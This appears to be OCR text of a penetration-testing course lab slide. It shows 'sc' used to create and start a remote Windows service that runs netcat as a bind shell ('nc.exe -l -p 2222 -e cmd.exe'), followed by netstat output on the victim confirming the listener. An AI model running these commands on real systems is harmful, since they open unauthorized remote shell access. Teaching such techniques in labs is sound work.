 C:\Tools>sc \\Sec560Student create ncservice2 binpath= "cmd.exe /k c:\tools\nc.exe -l -
p 2222 -e cmd.exe"
[SC] CreateService SUCCESS
C:\Tools>sc \\Sec560Student start ncservice2
Administrator: Victim
^C^C
C:\WINDOWS\system32>netstat -nao 1 | find ":2222"
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENING 3872
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENING 3872
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENING 3872
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENING 3872
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENING 3872
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENING 3872
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENING 3872
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENING 3872
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENING 3872
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENING 3872